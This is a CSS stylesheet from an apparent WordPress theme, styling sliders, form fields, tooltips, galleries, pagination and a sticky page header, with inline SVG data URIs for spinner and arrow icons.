.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

p::after, .page-links::after, .page-top-bar-02 .top-bar-social-network::after, .entry-content::after, .single-post .page-main-content .entry-author .author-social-networks::after, .portfolio-details-social::after, .comment-content::after, .comment-list .comment::after, .comment-list .pingback::after, .tm-swiper.pagination-style-4.nav-style-7 .swiper-tools::after, .preview-icon-list::after, .page-template-portfolio-fullscreen-split-slider-2 .slide-wrapper::after, .page-template-fullscreen-split-feature .fullscreen-wrap::after, .tm-blog .tm-grid::after, .tm-blog.style-list::after, .tm-blog.style-grid_classic .format-gallery::after, .tm-list::after, .tm-list--modern-icon .tm-list__header::after, .tm-restaurant-menu .menu-header::after, .tm-box-icon::after, .tm-social-networks::after, .tm-product div.product .product-thumbnail .actions::after, .vc_progress_bar .vc_single_bar_title::after, .vc_tta-container .vc_tta-tabs.vc_tta-style-moody-03::after, .tm-posts-widget .post-item::after, .cart_list.product_list_widget li::after, .woocommerce .products div.product .product-thumbnail .actions::after, .woocommerce.single-product #reviews #comments .commentlist .comment_container::after, .woocommerce.single-product #reviews #comments .commentlist .comment::after {
  content: "";
  display: table;
  clear: both;
}


a {
  color: royalblue;
  text-decoration: none;
}

a:hover, a:focus, a:active {
  color: midnightblue;
}

a:hover, a:active, a:focus {
  outline: 0;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

.link-secret {
  color: currentColor;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

::-webkit-input-placeholder {
  color: #999999;
  font-weight: normal;
  font-size: 15px;
}

:-moz-placeholder {
  
  color: #999999;
  font-weight: normal;
  font-size: 15px;
}

::-moz-placeholder {
  
  color: #999999;
  font-weight: normal;
  font-size: 15px;
}

:-ms-input-placeholder {
  color: #999999;
  font-weight: normal;
  font-size: 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  width: 100%;
  outline: none;
  border: 0;
  border-bottom: 1px solid #dddddd;
  border-radius: 0;
  color: #878c9b;
  background: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  border-color: #333333;
  color: #111111;
}

select {
  max-width: 100%;
  width: 100%;
  outline: none;
  border: 0;
  border-bottom: 1px solid #dddddd;
  border-radius: 0;
  background: transparent url([data-uri]) no-repeat calc(100% - 10px) center;
  -moz-appearance: none;
  -webkit-appearance: none;
}

select:focus {
  border-color: #333333;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select {
  padding: 3px 0;
  height: 57px;
}

textarea {
  display: block;
  padding: 3px 0;
  max-width: 100%;
  width: 100%;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
select:-webkit-autofill {
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}

::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity .3s !important;
  transition: opacity .3s !important;
}

:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity .3s !important;
  transition: opacity .3s !important;
}


::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity .3s !important;
  transition: opacity .3s !important;
}


:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity .3s !important;
  transition: opacity .3s !important;
}


*:focus::-webkit-input-placeholder {
  opacity: 0;
}

*:focus:-moz-placeholder {
  opacity: 0;
}


*:focus::-moz-placeholder {
  opacity: 0;
}


*:focus:-ms-input-placeholder {
  opacity: 0;
}


hr {
  margin-bottom: 1.5em;
  height: 1px;
  border: 0;
  background-color: #cccccc;
}

img {
  max-width: 100%;
  
  height: auto;
  
  vertical-align: top;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

td,
th {
  border: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px;
  text-align: center;
  vertical-align: middle;
}

th {
  font-weight: 700;
  color: #222222;
  background: url(../../../../../../../themes/tm-moody/assets/images/th_bg.png) repeat-x top left;
}

table th.empty {
  visibility: hidden;
  border: 0;
  background: none;
}

table tr:first-child td {
  background: var(--wpr-bg-aec05d07-0073-44b7-87c4-8a1b9b52579a) repeat-x left top;
}

table tr:nth-child(2n) td {
  background: rgba(0, 0, 0, 0.01);
}

.table-responsive {
  overflow-x: auto;
}

body,
button,
input,
select,
textarea {
  font-size: 16px;
  font-family: sans-serif;
  line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-size: 15px;
  overflow: auto;
  margin-bottom: 1.6em;
  padding: 1.6em;
  max-width: 100%;
  background: #eeeeee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  white-space: pre-wrap;
  
  white-space: -moz-pre-wrap;
  
  white-space: -pre-wrap;
  
  white-space: -o-pre-wrap;
  
  word-wrap: break-word;
}

code,
kbd,
tt,
var {
  font-size: 15px;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

blockquote,
q {
  quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote {
  margin: 0;
  padding: 40px 55px;
  font-size: 24px;
  font-style: italic;
  text-align: center;
  font-family: "Libre Baskerville", Georgia, serif;
  color: #333;
}

blockquote p {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  blockquote {
    margin: 0;
    padding: 30px;
    font-size: 18px;
  }
}



.screen-reader-text {
  position: absolute !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
}

.screen-reader-text:focus {
  top: 5px;
  left: 5px;
  z-index: 100000;
  display: block;
  clip: auto !important;
  padding: 15px 23px 14px;
  width: auto;
  height: auto;
  border-radius: 3px;
  background-color: #f1f1f1;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  text-decoration: none;
  font-weight: bold;
  font-size: 14px;
  line-height: normal;
  
}


#page-content[tabindex="-1"]:focus {
  outline: 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.text-align-xs-left {
  text-align: left;
}

.text-align-xs-right {
  text-align: right;
}

.text-align-xs-center {
  text-align: center;
}

@media (min-width: 544px) {
  .text-align-sm-left {
    text-align: left;
  }
  .text-align-sm-right {
    text-align: right;
  }
  .text-align-sm-center {
    text-align: center;
  }
}

@media (min-width: 768px) {
  .text-align-md-left {
    text-align: left;
  }
  .text-align-md-right {
    text-align: right;
  }
  .text-align-md-center {
    text-align: center;
  }
}

@media (min-width: 992px) {
  .text-align-lg-left {
    text-align: left;
  }
  .text-align-lg-right {
    text-align: right;
  }
  .text-align-lg-center {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .text-align-xl-left {
    text-align: left;
  }
  .text-align-xl-right {
    text-align: right;
  }
  .text-align-xl-center {
    text-align: center;
  }
}

@media (min-width: 1920px) {
  .text-align-xxl-left {
    text-align: left;
  }
  .text-align-xxl-right {
    text-align: right;
  }
  .text-align-xxl-center {
    text-align: center;
  }
}

@media (min-width: 992px) {
  [text-align='left'] {
    text-align: left;
  }
  [text-align='right'] {
    text-align: right;
  }
  [text-align='center'] {
    text-align: center;
  }
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: 0;
}


embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin: 0 0 30px;
  max-width: 100%;
}

.wp-caption.aligncenter {
  margin: 0 auto 30px;
}

.wp-caption.alignleft {
  margin: 0 30px 30px 0;
}

.wp-caption.alignright {
  margin: 0 0 30px 30px;
}

.wp-caption-text {
  text-align: center;
  background: #f8f8f8;
  padding: 5px 0;
}


.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding: 0 42px;
  height: 55px;
  outline: none;
  border: 0;
  border-radius: 30px;
  background-color: transparent;
  color: #45deb0;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: bold;
  font-size: 14px;
  cursor: pointer;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: none;
}

[data-balloon] {
  position: relative;
}

[data-balloon]:after {
  filter: alpha(opacity=0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.18s ease-out 0.18s;
  transition: all 0.18s ease-out 0.18s;
  position: absolute;
  z-index: 10;
  padding: .5em 1em;
  border-radius: 4px;
  background: rgba(17, 17, 17, 0.9);
  color: #fff;
  content: attr(data-balloon);
  white-space: nowrap;
  font-size: 12px;
}

[data-balloon]:before {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(0)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  width: 18px;
  height: 6px;
  filter: alpha(opacity=0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.18s ease-out 0.18s;
  transition: all 0.18s ease-out 0.18s;
  position: absolute;
  z-index: 10;
  content: '';
}

[data-balloon]:hover:before, [data-balloon]:hover:after {
  filter: alpha(opacity=100);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  pointer-events: auto;
}

[data-balloon][data-balloon-break]:after {
  white-space: normal;
}

[data-balloon][data-balloon-pos="up"]:after {
  bottom: 100%;
  left: 50%;
  margin-bottom: 11px;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:before {
  bottom: 100%;
  left: 50%;
  margin-bottom: 5px;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:hover:after {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos="up"]:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:after {
  top: 100%;
  left: 50%;
  margin-top: 11px;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:before {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(180 18 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  width: 18px;
  height: 6px;
  top: 100%;
  left: 50%;
  margin-top: 5px;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:hover:after {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='left']:after {
  top: 50%;
  right: 100%;
  margin-right: 11px;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:before {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(-90 18 18)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  width: 6px;
  height: 18px;
  top: 50%;
  right: 100%;
  margin-right: 5px;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:after {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:after {
  top: 50%;
  left: 100%;
  margin-left: 11px;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:before {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(90 6 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  width: 6px;
  height: 18px;
  top: 50%;
  left: 100%;
  margin-left: 5px;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:after {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

[data-balloon][data-balloon-length='small']:after {
  width: 80px;
  white-space: normal;
}

[data-balloon][data-balloon-length='medium']:after {
  width: 150px;
  white-space: normal;
}

[data-balloon][data-balloon-length='large']:after {
  width: 260px;
  white-space: normal;
}

[data-balloon][data-balloon-length='xlarge']:after {
  width: 380px;
  white-space: normal;
}

@media screen and (max-width: 768px) {
  [data-balloon][data-balloon-length='xlarge']:after {
    white-space: normal;
    width: 90vw;
  }
}

[data-balloon][data-balloon-length='fit']:after {
  width: 100%;
  white-space: normal;
}

.comment-nav-links,
.page-pagination {
  margin: -5px;
  padding: 0;
}

.comment-nav-links li,
.page-pagination li {
  display: inline-block;
  padding: 5px;
  list-style-type: none;
}

.comment-nav-links li span,
.comment-nav-links li a,
.page-pagination li span,
.page-pagination li a {
  display: block;
  padding: 0;
  width: 40px;
  height: 40px;
  border: 1px solid #dddddd;
  background: #ffffff;
  border-radius: 100%;
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 38px;
}

.comment-nav-links li .dots,
.page-pagination li .dots {
  font-size: 14px;
  font-weight: 400;
  color: #dddddd;
  border: 0;
  background: none;
  width: 20px;
}

.comment-nav-links li .next,
.comment-nav-links li .prev,
.page-pagination li .next,
.page-pagination li .prev {
  border: 0;
}

.comment-nav-links li a:hover,
.comment-nav-links li a:focus,
.comment-nav-links li span.current,
.page-pagination li a:hover,
.page-pagination li a:focus,
.page-pagination li span.current {
  color: #ffffff;
}

.page-pagination {
  margin-top: 30px;
}

.comment-nav-links ul {
  padding: 0;
}

#comment-nav-above ul {
  margin: 50px 0;
}

#comment-nav-below ul {
  margin: 0 0 74px;
}

.page-links {
  margin: 40px -5px 0;
}

.page-links > span,
.page-links > a {
  display: block;
  float: left;
  margin: 5px;
  width: 40px;
  height: 40px;
  border: 1px solid #dddddd;
  border-radius: 100%;
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 38px;
}

.page-links > a:hover,
.page-links > a:focus,
.page-links > span {
  color: #ffffff;
}

.nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.nav-links .nav-previous,
.nav-links .nav-next {
  width: 50%;
}

.nav-links .nav-previous {
  text-align: left;
}

.nav-links .nav-previous a {
  padding-left: 25px;
}

.nav-links .nav-previous a:after {
  left: 0;
  content: '\f104';
}

.nav-links .nav-next {
  text-align: right;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.nav-links .nav-next a {
  padding-right: 25px;
}

.nav-links .nav-next a:after {
  right: 0;
  content: '\f105';
}

.nav-links a {
  position: relative;
  display: block;
}

.nav-links a:after {
  position: absolute;
  top: 50%;
  height: 10px;
  line-height: 10px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.boxed {
  margin: 0 auto;
  max-width: 1200px;
}

.boxed .content {
  overflow: hidden;
}


.page-top-bar {
  z-index: 99999;
  border-bottom: 1px solid transparent;
}

.page-top-bar ul {
  z-index: 9999;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.page-top-bar a {
  display: block;
}

.page-top-bar .menu li {
  position: relative;
}

.page-top-bar .menu > li {
  display: inline-block;
  margin-bottom: 0;
  border: 0;
}

.page-top-bar .menu > li > a {
  padding: 7px 10px;
}

.page-top-bar .menu .menu-item-has-children:hover > .sub-menu {
  display: block;
}

.page-top-bar .menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  display: none;
  min-width: 250px;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.page-top-bar .menu .sub-menu a {
  padding: 10px 15px;
}

.page-top-bar .menu .sub-menu a + a {
  border-top: 1px solid #eee;
}

.page-top-bar .menu .sub-menu .sub-menu {
  top: 0;
  left: 100%;
}

.top-bar-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.top-bar-wrap.top-bar-right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.top-bar-info .info-item {
  display: inline-block;
  line-height: 1;
  margin-right: 15px;
}

.top-bar-info .info-item:last-child {
  margin-right: 0;
}

.top-bar-info .info-icon {
  font-size: 18px;
  margin-right: 2px;
  vertical-align: middle;
}

.top-bar-social-network a {
  line-height: 1;
  display: inline-block;
}

.top-bar-social-network a + a {
  margin-left: 15px;
}

.page-top-bar-02 .top-bar-info .info-item {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border-left: 1px solid #eee;
  margin-right: 0;
}

.page-top-bar-02 .top-bar-info .info-item:last-child {
  padding-right: 0;
}

.page-top-bar-02 .top-bar-social-network a {
  float: left;
  font-size: 14px;
  border-left: 1px solid #eee;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-left: 0;
}

.page-top-bar-02 .top-bar-social-network a:last-child {
  border-right: 1px solid #eee;
}

@media (max-width: 767px) {
  .top-bar-wrap.top-bar-left, .top-bar-wrap.top-bar-right {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
  }
}

@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -100px;
  }
  100% {
    margin-top: 0;
  }
}

@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -100px;
  }
  100% {
    margin-top: 0;
  }
}

.page-header {
  position: relative;
  z-index: 4;
}

.page-header-inner {
  border-bottom: 1px solid transparent;
}

.page-header-behind .headroom--top .page-header-inner {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
}

.page-header-behind .page-header:not(.headroom) .page-header-inner {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
}

.header-sticky-both .headroom.headroom--not-top {
  position: relative;
  z-index: 9999;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-animation: headerSlideDown 0.95s ease forwards;
          animation: headerSlideDown 0.95s ease forwards;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner .container,
.header-sticky-both .headroom.headroom--not-top .page-header-inner .row {
  height: 100%;
}

.header-sticky-both .headroom.headroom--not-top .main-logo {
  display: none;
}

.header-sticky-both .headroom.headroom--not-top .sticky-logo {
  display: block;
}

.header-sticky-both .headroom.headroom--not-top .header-on-top-button {
  display: none;
}

.header-sticky-both .headroom.headroom--not-top .header-sticky-button {
  display: block;
}

